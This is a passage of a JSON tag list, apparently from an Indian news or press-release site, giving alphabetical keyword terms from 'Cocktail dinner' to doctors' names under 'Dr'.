Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr 